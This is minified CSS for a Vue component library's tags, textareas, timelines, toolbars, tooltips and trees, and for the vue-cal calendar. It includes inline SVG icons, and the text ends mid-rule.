.w-tag__closable{background-color:rgba(var(--w-contrast-bg-color-rgb),.1)}.w-tag--clickable:before{content:"";position:absolute;inset:0;opacity:0;background-color:transparent;border-radius:3px;transition:.2s}.w-tag--clickable.w-tag--round:before{border-radius:inherit}.w-tag--clickable:hover:before{background-color:currentColor;opacity:.06}.w-tag--clickable--dark:hover:before{background-color:rgba(var(--w-base-bg-color-rgb),.12);opacity:1}.w-tag--clickable--outline:hover:before,.w-tag--clickable--text:hover:before{background-color:currentColor;opacity:.12}.w-tag--clickable:focus:before{background-color:currentColor;opacity:.2}.w-tag--clickable--dark:focus:before{background-color:rgba(var(--w-base-bg-color-rgb),.12)}.w-tag--clickable--outline:focus:before,.w-tag--clickable--text:focus:before{background-color:currentColor;opacity:.12}.w-tag--clickable:active:before{background-color:currentColor;opacity:.2}.w-tag--clickable--dark:active:before{background-color:rgba(var(--w-base-bg-color-rgb),.2)}.w-tag--clickable--outline:active:before,.w-tag--clickable--text:active:before{background-color:currentColor;opacity:.2}.w-textarea{position:relative;display:flex;flex-grow:1;flex-wrap:wrap;font-size:14px}.w-textarea--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-textarea--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-textarea__textarea-wrap{position:relative;display:inline-flex;flex:1 1 auto;min-height:28px;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);transition:border .25s}.w-textarea[class^=bdrs] .w-textarea__textarea-wrap,.w-textarea[class*=" bdrs"] .w-textarea__textarea-wrap{border-radius:inherit}.w-textarea--floating-label .w-textarea__textarea-wrap{margin-top:16px}.w-textarea__textarea-wrap--underline{border-bottom-left-radius:initial;border-bottom-right-radius:initial;border-width:0 0 1px}.w-textarea__textarea-wrap--tile{border-radius:initial}.w-textarea__textarea-wrap--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-textarea--focused .w-textarea__textarea-wrap{border-color:currentColor}.w-textarea__textarea-wrap--underline:after{content:"";position:absolute;bottom:-1px;left:0;width:100%;height:0;border-bottom:2px solid currentColor;transition:.25s;transform:scaleX(0);pointer-events:none}.w-textarea--focused .w-textarea__textarea-wrap--underline:after{transform:scaleX(1)}.w-textarea__textarea{width:100%;height:100%;font:inherit;line-height:1.2;color:inherit;background:none;border:none;outline:none;padding:4px 8px;resize:none}.w-textarea--resizable .w-textarea__textarea{resize:vertical}.w-textarea--no-padding .w-textarea__textarea{padding-left:0;padding-right:0}.w-textarea--inner-icon-left .w-textarea__textarea{padding-left:27px}.w-textarea--inner-icon-right .w-textarea__textarea{padding-right:27px}.w-textarea--disabled .w-textarea__textarea{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-textarea--disabled input::placeholder{color:inherit}.w-textarea__icon{position:absolute;margin-top:4px}.w-textarea__icon--inner-left{left:6px}.w-textarea__icon--inner-right{right:6px}.w-textarea--no-padding .w-textarea__icon--inner-left{left:1px}.w-textarea--no-padding .w-textarea__icon--inner-right{right:1px}.w-textarea--focused .w-textarea__icon{color:currentColor}.w-textarea--disabled .w-textarea__icon{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-textarea__label{transition:color .25s;cursor:pointer;align-self:flex-start;user-select:none}.w-textarea__label--left{margin-top:4px;margin-right:8px}.w-textarea__label--right{margin-top:4px;margin-left:8px}.w-textarea--disabled .w-textarea__label{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-textarea--readonly.w-textarea--empty .w-textarea__label{opacity:.5;cursor:auto}.w-textarea__label--inside{position:absolute;top:4px;left:0;padding-left:8px;white-space:nowrap;transform:translateY(0);pointer-events:none}.w-textarea--no-padding .w-textarea__label--inside{left:0;padding-left:0;padding-right:0}.w-textarea--inner-icon-left .w-textarea__label--inside{left:18px}.w-textarea--no-padding.w-textarea--inner-icon-left .w-textarea__label--inside{left:26px}.w-textarea--floating-label .w-textarea__label--inside{transform-origin:0 0;transition:.25s ease}.w-textarea--focused.w-textarea--floating-label .w-textarea__label--inside,.w-textarea--filled.w-textarea--floating-label .w-textarea__label--inside,.w-textarea--has-placeholder.w-textarea--floating-label .w-textarea__label--inside{transform:translateY(-110%) scale(.85)}.w-textarea--floating-label .w-textarea__textarea:-webkit-autofill .w-textarea__label--inside{transform:translateY(-110%) scale(.85)}.w-textarea--focused.w-textarea--floating-label .w-textarea__textarea-wrap--box .w-textarea__label--inside,.w-textarea--filled.w-textarea--floating-label .w-textarea__textarea-wrap--box .w-textarea__label--inside,.w-textarea--has-placeholder.w-textarea--floating-label .w-textarea__textarea-wrap--box .w-textarea__label--inside{transform:translateY(-130%) scale(.85)}.w-textarea--focused.w-textarea--floating-label.w-textarea--inner-icon-left .w-textarea__label--inside,.w-textarea--filled.w-textarea--floating-label.w-textarea--inner-icon-left .w-textarea__label--inside{left:0}.w-textarea--floating-label.w-textarea--inner-icon-left .w-textarea__textarea:-webkit-autofill .w-textarea__label--inside{left:0}.w-timeline{margin-left:4px}.w-timeline--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-timeline--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-timeline-item{padding-left:20px;padding-bottom:12px;list-style-type:none;position:relative}.w-timeline-item:last-child{padding-bottom:0}.w-timeline-item__bullet{position:absolute;top:2px;left:0;background-color:rgb(var(--w-base-bg-color-rgb));border-radius:1em;border:1px solid currentColor;width:14px;aspect-ratio:1;min-width:0;transform:translate(-50%);z-index:1}.w-timeline-item__bullet.w-icon{border:none}.w-timeline-item:last-child:after{display:none}.w-timeline-item:after{content:"";position:absolute;top:2px;bottom:-2px;left:-1px;border-left:2px solid rgba(var(--w-contrast-bg-color-rgb),.25)}.w-toolbar{position:relative;display:flex;flex:1 1 auto;align-items:center;padding:8px 12px;background-color:rgb(var(--w-base-bg-color-rgb));z-index:10}.w-toolbar--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-toolbar--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-toolbar--absolute,.w-toolbar--fixed{top:0;left:0;right:0}.w-toolbar--absolute{position:absolute}.w-toolbar--fixed{position:fixed}.w-toolbar--absolute.w-toolbar--vertical,.w-toolbar--fixed.w-toolbar--vertical{top:0;bottom:0}.w-toolbar--absolute.w-toolbar--left,.w-toolbar--fixed.w-toolbar--left{left:0;right:auto}.w-toolbar--absolute.w-toolbar--right,.w-toolbar--fixed.w-toolbar--right{left:auto;right:0}.w-toolbar--top{border-bottom:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-toolbar--bottom{bottom:0;top:auto;border-top:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-toolbar--vertical{padding:8px;flex-direction:column;flex-grow:0;flex-shrink:0}.w-toolbar--left{border-right:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-toolbar--right{right:0;left:auto;border-left:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-toolbar--no-border,.w-toolbar--shadow{border-width:0}.w-toolbar--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-app>.w-toolbar{z-index:200}.w-card__title .w-toolbar{border-top-left-radius:inherit;border-top-right-radius:inherit}.w-card__actions .w-toolbar{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.w-card__content .w-toolbar--left{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.w-card__content .w-toolbar--right{border-top-right-radius:inherit;border-bottom-right-radius:inherit}.w-tooltip{display:table;position:absolute;padding:4px 6px;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);background-color:rgb(var(--w-base-bg-color-rgb));pointer-events:none;color:rgb(var(--w-base-color-rgb));align-items:center;max-width:300px;width:max-content;z-index:100}.w-tooltip--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-tooltip--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-tooltip--fixed{position:fixed;z-index:1000}.w-tooltip--tile{border-radius:0}.w-tooltip--round{border-radius:99em;padding:4px 10px}.w-tooltip--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-tooltip--no-border{border:none}.w-tooltip--top{margin-top:-12px}.w-tooltip--bottom{margin-top:12px}.w-tooltip--left{margin-left:-12px}.w-tooltip--right{margin-left:12px}.w-tooltip.size--xs{font-size:.75rem}.w-tooltip.size--sm{font-size:.83rem}.w-tooltip.size--md{font-size:.9rem}.w-tooltip.size--lg{font-size:1rem}.w-tooltip.size--xl{font-size:1.1rem}.w-tooltip--custom-transition{transform:none}.w-tooltip--no-border:after{content:"";position:absolute;width:0;height:0;border:7px solid transparent}.w-tooltip--no-border.w-tooltip--top:after{top:100%;left:50%;border-top-color:var(--w-tooltip-bg-color);transform:translate(-50%)}.w-tooltip--no-border.w-tooltip--bottom:after{bottom:100%;left:50%;border-bottom-color:var(--w-tooltip-bg-color);transform:translate(-50%)}.w-tooltip--no-border.w-tooltip--left:after{left:100%;top:50%;border-left-color:var(--w-tooltip-bg-color);transform:translateY(-50%)}.w-tooltip--no-border.w-tooltip--right:after{right:100%;top:50%;border-right-color:var(--w-tooltip-bg-color);transform:translateY(-50%)}.w-tooltip--no-border.w-tooltip--align-top:after{transform:none;top:8px}.w-tooltip--no-border.w-tooltip--align-bottom:after{transform:none;top:auto;bottom:8px}.w-tooltip--no-border.w-tooltip--align-left:after{transform:none;left:8px}.w-tooltip--no-border.w-tooltip--align-right:after{transform:none;left:auto;right:8px}.w-tooltip:not(.w-tooltip--no-border):before{content:"";position:absolute;width:0;height:0;border:7px solid transparent}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--top:before{top:100%;left:50%;border-top-color:inherit;transform:translate(-50%);margin-top:0}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--bottom:before{bottom:100%;left:50%;border-bottom-color:inherit;transform:translate(-50%);margin-bottom:0}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--left:before{left:100%;top:50%;border-left-color:inherit;transform:translateY(-50%);margin-left:0}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--right:before{right:100%;top:50%;border-right-color:inherit;transform:translateY(-50%);margin-right:0}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-top:before{transform:none;top:7px}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-bottom:before{transform:none;top:auto;bottom:7px}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-left:before{transform:none;left:7px}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-right:before{transform:none;left:auto;right:7px}.w-tooltip:not(.w-tooltip--no-border):after{content:"";position:absolute;width:0;height:0;border:6px solid transparent}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--top:after{top:100%;left:50%;border-top-color:var(--w-tooltip-bg-color);transform:translate(-50%)}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--bottom:after{bottom:100%;left:50%;border-bottom-color:var(--w-tooltip-bg-color);transform:translate(-50%)}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--left:after{left:100%;top:50%;border-left-color:var(--w-tooltip-bg-color);transform:translateY(-50%)}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--right:after{right:100%;top:50%;border-right-color:var(--w-tooltip-bg-color);transform:translateY(-50%)}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-top:after{transform:none;top:8px}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-bottom:after{transform:none;top:auto;bottom:8px}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-left:after{transform:none;left:8px}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-right:after{transform:none;left:auto;right:8px}.w-tooltip-slide-fade-up-enter-active,.w-tooltip-slide-fade-up-leave-active,.w-tooltip-slide-fade-down-enter-active,.w-tooltip-slide-fade-down-leave-active,.w-tooltip-slide-fade-left-enter-active,.w-tooltip-slide-fade-left-leave-active,.w-tooltip-slide-fade-right-enter-active,.w-tooltip-slide-fade-right-leave-active{transition:margin .25s ease-in-out,opacity .25s ease-in-out}.w-tooltip-slide-fade-up-enter-from,.w-tooltip-slide-fade-up-leave-to{margin-top:-8px;opacity:0}.w-tooltip-slide-fade-down-enter-from,.w-tooltip-slide-fade-down-leave-to{margin-top:8px;opacity:0}.w-tooltip-slide-fade-left-enter-from,.w-tooltip-slide-fade-left-leave-to{margin-left:-8px;opacity:0}.w-tooltip-slide-fade-right-enter-from,.w-tooltip-slide-fade-right-leave-to{margin-left:8px;opacity:0}.w-tree{margin:0}.w-tree__item{list-style-type:none}.w-tree__item--leaf{margin-left:22px}.w-tree--no-expand-button .w-tree__item--leaf{margin-left:0}.w-tree__item-label{position:relative;display:inline-flex;align-items:center;user-select:none}.w-tree__item-label:before{content:"";position:absolute;inset:-1px -6px -1px -2px;border-radius:4px}.w-tree__item-label:hover:before{background-color:var(--w-primary-color);opacity:.1}.w-tree__item-label:focus-visible:before{background-color:var(--w-primary-color);opacity:.15}.w-tree.w-tree--selectable .w-tree__item-label{cursor:pointer}.w-tree.w-tree--selectable .w-tree__item--disabled .w-tree__item-label{cursor:auto}.w-tree__item--leaf .w-tree__item-label:before{left:-4px;right:-4px}.w-tree__item--selected>.w-tree__item-label:before{background-color:var(--w-primary-color);opacity:.25}.w-tree__item--disabled .w-tree__item-label{opacity:.5}.w-tree__item--disabled .w-tree__item-label:before{display:none}.w-tree__item-expand{margin-right:2px}.w-tree__item--branch>.w-tree__item-label{cursor:pointer}.w-tree__item--disabled>.w-tree__item-label{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-tree__item--unexpandable>.w-tree__item-label{margin-left:22px;cursor:auto}.w-tree--disabled .w-tree__item-label{cursor:auto}.w-tree--disabled .w-tree__item--branch>.w-tree__item-label{opacity:.5}.w-tree__item-icon{margin-right:4px}.w-tree .w-tree{margin-left:20px}.vuecal__weekdays-headings{border-bottom:1px solid #ddd;margin-bottom:-1px}.vuecal--week-numbers .vuecal__weekdays-headings,.vuecal--view-with-time .vuecal__weekdays-headings{padding-left:3em}.vuecal--view-with-time.vuecal--twelve-hour .vuecal__weekdays-headings{font-size:.9em;padding-left:4em}.vuecal--overflow-x.vuecal--view-with-time .vuecal__weekdays-headings{padding-left:0}.vuecal__heading{width:100%;height:2.8em;font-weight:400;justify-content:center;text-align:center;align-items:center;position:relative;overflow:hidden}.vuecal__heading>.vuecal__flex{width:100%;height:100%;align-items:initial!important}.vuecal--sticky-split-labels .vuecal__heading{height:3.4em}.vuecal--month-view .vuecal__heading,.vuecal--week-view .vuecal__heading,.vuecal--day-view .vuecal__heading{width:14.2857%}.vuecal--hide-weekends.vuecal--month-view .vuecal__heading,.vuecal--hide-weekends.vuecal--week-view .vuecal__heading,.vuecal--hide-weekends.vuecal--day-view .vuecal__heading,.vuecal--years-view .vuecal__heading{width:20%}.vuecal--year-view .vuecal__heading{width:33.33%}.vuecal__heading .weekday-label{flex-shrink:0;display:flex;justify-content:center;align-items:center}.vuecal--small .vuecal__heading .small,.vuecal--xsmall .vuecal__heading .xsmall{display:block}.vuecal__heading .small,.vuecal__heading .xsmall,.vuecal--small .vuecal__heading .full,.vuecal--small .vuecal__heading .xsmall,.vuecal--xsmall .vuecal__heading .full,.vuecal--xsmall .vuecal__heading .small{display:none}.vuecal .vuecal__split-days-headers{align-items:center}@media screen and (max-width: 550px){.vuecal__heading{line-height:1.2}.vuecal__heading .small,.vuecal--small .vuecal__heading .small,.vuecal--xsmall .vuecal__heading .xsmall{display:block}.vuecal__heading .full,.vuecal__heading .xsmall,.vuecal--small .vuecal__heading .full,.vuecal--small .vuecal__heading .xsmall,.vuecal--xsmall .vuecal__heading .full,.vuecal--xsmall .vuecal__heading .small{display:none}.vuecal--overflow-x .vuecal__heading .full,.vuecal--small.vuecal--overflow-x .vuecal__heading .small,.vuecal--xsmall.vuecal--overflow-x .vuecal__heading .xsmall{display:block}.vuecal--overflow-x .vuecal__heading .small,.vuecal--overflow-x .vuecal__heading .xsmall,.vuecal--small.vuecal--overflow-x .vuecal__heading .full,.vuecal--small.vuecal--overflow-x .vuecal__heading .xsmall,.vuecal--xsmall.vuecal--overflow-x .vuecal__heading .full,.vuecal--xsmall.vuecal--overflow-x .vuecal__heading .small{display:none}}@media screen and (max-width: 450px){.vuecal__heading .xsmall,.vuecal--small .vuecal__heading .xsmall,.vuecal--xsmall .vuecal__heading .xsmall{display:block}.vuecal__heading .full,.vuecal__heading .small,.vuecal--small .vuecal__heading .full,.vuecal--small .vuecal__heading .small,.vuecal--xsmall .vuecal__heading .full,.vuecal--xsmall .vuecal__heading .small{display:none}.vuecal--small.vuecal--overflow-x .vuecal__heading .small,.vuecal--xsmall.vuecal--overflow-x .vuecal__heading .xsmall{display:block}.vuecal--small.vuecal--overflow-x .vuecal__heading .full,.vuecal--small.vuecal--overflow-x .vuecal__heading .xsmall,.vuecal--xsmall.vuecal--overflow-x .vuecal__heading .full,.vuecal--xsmall.vuecal--overflow-x .vuecal__heading .small{display:none}}.vuecal__header button{outline:none;font-family:inherit}.vuecal__menu{padding:0;margin:0;list-style-type:none;justify-content:center;background-color:#00000005}.vuecal__view-btn{background:none;border:none;padding:.3em 1em;height:2.2em;font-size:1.3em;border-bottom:0 solid currentColor;cursor:pointer;color:inherit;box-sizing:border-box;transition:.2s}.vuecal__view-btn--active{border-bottom-width:2px;background:rgba(255,255,255,.15)}.vuecal__title-bar{background-color:#0000001a;display:flex;align-items:center;text-align:center;justify-content:space-between;font-size:1.4em;line-height:1.3;min-height:2em}.vuecal--xsmall .vuecal__title-bar{font-size:1.3em}.vuecal__title{position:relative;justify-content:center}.vuecal__title button{cursor:pointer;background:none;border:none}.vuecal__title button.slide-fade--left-leave-active,.vuecal__title button.slide-fade--right-leave-active{width:100%}.vuecal__today-btn{position:relative;align-items:center;display:flex;font-size:.8em;background:none;border:none}.vuecal__today-btn span.default{font-size:.8em;padding:3px 6px;text-transform:uppercase;cursor:pointer}.vuecal__arrow{cursor:pointer;position:relative;z-index:1;background:none;border:none;white-space:nowrap}.vuecal__arrow--prev{margin-left:.6em}.vuecal__arrow--next{margin-right:.6em}.vuecal__arrow i.angle{display:inline-block;border:solid currentColor;border-width:0 2px 2px 0;padding:.25em;transform:rotate(-45deg)}.vuecal__arrow--prev i.angle{border-width:2px 0 0 2px}.vuecal__arrow--highlighted,.vuecal__today-btn--highlighted,.vuecal__view-btn--highlighted{position:relative;background-color:#0000000a}.vuecal__arrow--highlighted *,.vuecal__today-btn--highlighted *,.vuecal__view-btn--highlighted *{pointer-events:none}.vuecal__arrow--highlighted:before,.vuecal__arrow--highlighted:after,.vuecal__today-btn--highlighted:before,.vuecal__today-btn--highlighted:after,.vuecal__view-btn--highlighted:before,.vuecal__view-btn--highlighted:after{content:"";background-color:inherit;animation:sonar .8s infinite ease-out;position:absolute;top:50%;left:50%;pointer-events:none}.vuecal__arrow--highlighted:before,.vuecal__today-btn--highlighted:before,.vuecal__view-btn--highlighted:before{width:3em;height:3em;border-radius:3em;margin-top:-1.5em;margin-left:-1.5em}.vuecal__arrow--highlighted:after,.vuecal__today-btn--highlighted:after,.vuecal__view-btn--highlighted:after{animation-duration:1.5s;animation-delay:.1s;width:2.6em;height:2.6em;border-radius:2.6em;margin-top:-1.3em;margin-left:-1.3em}@keyframes sonar{0%,20%{opacity:1}to{transform:scale(2.5);opacity:0}}@media screen and (max-width: 450px){.vuecal__title{font-size:.9em}.vuecal__view-btn{padding-left:.6em;padding-right:.6em}}@media screen and (max-width: 350px){.vuecal__view-btn{font-size:1.1em}}.vuecal__event{color:#666;background-color:#f8f8f8cc;position:relative;box-sizing:border-box;left:0;width:100%;z-index:1;transition:box-shadow .3s,left .3s,width .3s;overflow:hidden}.vuecal--no-time .vuecal__event{min-height:8px}.vuecal:not(.vuecal--dragging-event) .vuecal__event:hover{z-index:2}.vuecal__cell .vuecal__event *{-webkit-user-select:text;-moz-user-select:text;user-select:text}.vuecal--view-with-time .vuecal__event:not(.vuecal__event--all-day){position:absolute}.vuecal--view-with-time .vuecal__bg .vuecal__event--all-day{position:absolute;top:0;bottom:0;z-index:0;opacity:.6;width:auto;right:0}.vuecal--view-with-time .vuecal__all-day .vuecal__event--all-day{position:relative;left:0}.vuecal__event--background{z-index:0}.vuecal__event--focus,.vuecal__event:focus{box-shadow:1px 1px 6px #0003;z-index:3;outline:none}.vuecal__event.vuecal__event--dragging{opacity:.7}.vuecal__event.vuecal__event--static{opacity:0;transition:opacity .1s}@-moz-document url-prefix(){.vuecal__event.vuecal__event--dragging{opacity:1}}.vuecal__event-resize-handle{position:absolute;bottom:0;left:0;right:0;height:1em;background-color:#ffffff4d;opacity:0;transform:translateY(110%);transition:.3s;cursor:ns-resize}.vuecal__event:hover .vuecal__event-resize-handle,.vuecal__event:focus .vuecal__event-resize-handle,.vuecal__event--focus .vuecal__event-resize-handle,.vuecal__event--resizing .vuecal__event-resize-handle{opacity:1;transform:translateY(0)}.vuecal__event--dragging .vuecal__event-resize-handle{display:none}.vuecal__event-delete{position:absolute;top:0;left:0;right:0;display:flex;flex-direction:column;align-items:center;justify-content:center;height:1.4em;line-height:1.4em;background-color:#dd3333d9;color:#fff;z-index:0;cursor:pointer;transform:translateY(-110%);transition:.3s}.vuecal__event .vuecal__event-delete{-webkit-user-select:none;-moz-user-select:none;user-select:none}.vuecal--full-height-delete .vuecal__event-delete{height:auto;bottom:0}.vuecal--full-height-delete .vuecal__event-delete:before{content:"";width:1.7em;height:1.8em;display:block;background-image:url('data:image/svg+xml;utf8,<svg width="512" height="512" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 1.5a10.5 10.5 0 100 21 10.5 10.5 0 000-21zm5 14.1c.2 0 .2.2.2.2l-.1.3-1 1-.3.1h-.2L12 13.5l-3.5 3.6h-.3-.3l-1-1v-.4-.2l3.6-3.6-3.6-3.5A.4.4 0 017 8l1-1 .3-.2c.1 0 .2 0 .2.2l3.6 3.5L15.6 7l.2-.2c.1 0 .2 0 .3.2l1 1v.5L13.5 12z" fill="%23fff" opacity=".9"/></svg>')}.vuecal__event--deletable .vuecal__event-delete{transform:translateY(0);z-index:1}.vuecal__event--deletable.vuecal__event--dragging .vuecal__event-delete{opacity:0;transition:none}.vuecal--month-view .vuecal__event-title{font-size:.85em}.vuecal--short-events .vuecal__event-title{text-align:left;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:0 3px}.vuecal__event-title,.vuecal__event-content{-webkit-hyphens:auto;hyphens:auto}.vuecal__event-title--edit{border-bottom:1px solid transparent;text-align:center;transition:.3s;color:inherit;background-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M442 150l-39 39-80-80 39-39q6-6 15-6t15 6l50 50q6 6 6 15t-6 15zM64 368l236-236 80 80-236 236H64v-80z" fill="%23000" opacity=".4"/></svg>');background-repeat:no-repeat;background-position:120% .15em;background-size:.4em;outline:none;width:100%}.vuecal__event-title--edit:hover,.vuecal__event-title--edit:focus{border-color:#0006;background-position:99% .15em;background-size:1.2em}.vuecal__cell{position:relative;width:100%;display:flex;justify-content:center;align-items:center;text-align:center;transition:.15s ease-in-out background-color}.vuecal__cells.month-view .vuecal__cell,.vuecal__cells.week-view .vuecal__cell{width:14.2857%}.vuecal--hide-weekends .vuecal__cells.month-view .vuecal__cell,.vuecal--hide-weekends .vuecal__cells.week-view .vuecal__cell,.vuecal__cells.years-view .vuecal__cell{width:20%}.vuecal__cells.year-view .vuecal__cell{width:33.33%}.vuecal__cells.day-view .vuecal__cell{flex:1}.vuecal--overflow-x.vuecal--day-view .vuecal__cell{width:auto}.vuecal--click-to-navigate .vuecal__cell:not(.vuecal__cell--disabled){cursor:pointer}.vuecal--view-with-time .vuecal__cell,.vuecal--week-view.vuecal--no-time .vuecal__cell:not(.vuecal__cell--has-splits),.vuecal--day-view.vuecal--no-time .vuecal__cell:not(.vuecal__cell--has-splits){display:block}.vuecal__cell.vuecal__cell--has-splits{flex-direction:row;display:flex}.vuecal__cell:before{content:"";position:absolute;z-index:0;inset:0 -1px -1px 0;border:1px solid rgba(196,196,196,.25)}.vuecal--overflow-x.vuecal--day-view .vuecal__cell:before{bottom:0}.vuecal__cell--today,.vuecal__cell--current{background-color:#f0f0ff66;z-index:1}.vuecal__cell--selected{background-color:#ebfff566;z-index:2}.vuecal--day-view .vuecal__cell--selected{background:none}.vuecal__cell--out-of-scope{color:#00000040}.vuecal__cell--disabled{color:#00000040;cursor:not-allowed}.vuecal__cell--highlighted:not(.vuecal__cell--has-splits),.vuecal__cell-split.vuecal__cell-split--highlighted{background-color:#0000000a;transition-duration:5ms}.vuecal__cell-content{position:relative;width:100%;height:100%;outline:none}.vuecal--years-view .vuecal__cell-content,.vuecal--year-view .vuecal__cell-content,.vuecal--month-view .vuecal__cell-content{justify-content:center}.vuecal__cell .cell-time-labels{position:absolute;inset:0;display:flex;flex-direction:column}.vuecal__cell .cell-time-label{flex-grow:1;font-size:.8em;opacity:.3;line-height:1.7}.vuecal__cell-split{display:flex;flex-grow:1;flex-direction:column;height:100%;position:relative;transition:.15s ease-in-out background-color}.vuecal__cell-events{width:100%}.vuecal__cell-events-count{position:absolute;left:50%;top:65%;transform:translate(-50%);min-width:12px;height:12px;line-height:12px;padding:0 3px;background:#999;color:#fff;border-radius:12px;font-size:10px;box-sizing:border-box}.vuecal__cell .vuecal__special-hours{position:absolute;left:0;right:0;box-sizing:border-box}.vuecal--overflow-x.vuecal--week-view .vuecal__cell,.vuecal__cell-split{overflow:hidden}.vuecal__no-event{padding-top:1em;color:#aaa;justify-self:flex-start;margin-bottom:auto}.vuecal__all-day .vuecal__no-event{display:none}.vuecal__now-line{position:absolute;left:0;width:100%;height:0;color:red;border-top:1px solid currentColor;opacity:.6;z-index:1}.vuecal__now-line:before{content:"";position:absolute;top:-6px;left:0;border:5px solid transparent;border-left-color:currentColor}.vuecal{height:100%;box-shadow:0 0 0 1px inset #00000014}.vuecal *{-webkit-user-select:none;-moz-user-select:none;user-select:none}.vuecal--has-touch *:not(.vuecal__event-title--edit){-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.vuecal .clickable{cursor:pointer}.vuecal--resizing-event,.vuecal--drag-creating-event{cursor:ns-resize}.vuecal--dragging-event{cursor:move;cursor:grabbing}.vuecal .dragging-helper{position:absolute;width:60px;height:40px;background:rgba(138,190,230,.8);border:1px solid #61a9e0;z-index:10}.vuecal--xsmall{font-size:.9em}.vuecal__flex{display:flex;flex-direction:row}.vuecal__flex[column]{flex-direction:column;flex:1 1 auto}.vuecal__flex[grow]{flex:1 1 auto;width:100%}.vuecal__flex[wrap]{flex-wrap:wrap}.vuecal__split-days-headers.slide-fade--right-leave-active{display:none}.vuecal--week-numbers.vuecal--month-view .vuecal__split-days-headers{margin-left:3em}.vuecal--day-view:not(.vuecal--overflow-x) .vuecal__split-days-headers{margin-left:3em;height:2.2em}.vuecal--day-view.vuecal--twelve-hour:not(.vuecal--overflow-x) .vuecal__split-days-headers{margin-left:4em}.vuecal__split-days-headers .day-split-header{display:flex;flex-grow:1;flex-basis:0;justify-content:center;align-items:center;height:100%}.vuecal__split-days-headers .vuecal--day-view.vuecal--overflow-x.vuecal--sticky-split-labels .day-split-header{height:1.5em}.vuecal__body{position:relative;overflow:hidden}.vuecal__all-day{min-height:1.7em;margin-bottom:-1px;flex-shrink:0}.vuecal__all-day-text{width:3em;box-sizing:border-box;color:#999;padding-right:2px;display:flex;flex-shrink:0;align-items:center;justify-content:flex-end;border-bottom:1px solid #ddd;-webkit-hyphens:auto;hyphens:auto}.vuecal__all-day-text span{font-size:.85em;text-align:right;line-height:1.1}.vuecal--twelve-hour 